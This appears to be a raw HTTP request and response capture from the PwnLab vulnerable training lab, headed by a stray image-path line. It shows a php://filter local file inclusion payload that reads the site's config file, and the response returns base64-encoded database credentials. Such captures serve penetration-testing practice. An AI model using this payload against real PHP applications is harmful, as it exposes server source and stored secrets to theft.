 GET /?page=php://filter/convert.base64-encode/resource=config HTTP/1.1
Host: 192.168.146.148
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=4hvduianjmehklf5i29dhf4uh5
Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Date: Fri, 22 Sep 2023 06:46:54 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 405
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <html>
10 <head>
11 <title>
PwnLab Intranet Image Hosting
</title>
12 </head>
13 <body>
14 <center>
15 <img src="images/pwnlab.png">
<br />
16 [ <a href="/">
Home
</a>
] [ <a href="?page=login">
Login
</a>
] [ <a href="?page=upload">
Upload
</a>
]
17 <hr/>
<br/>
18 PD9waHANCiRzZXJ2ZXIJICA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gI
kg0dSVRSl9IOTkiOw0KJGRhdGFiYXNlID0gIlVzZXJzIjsNCj8+
</center>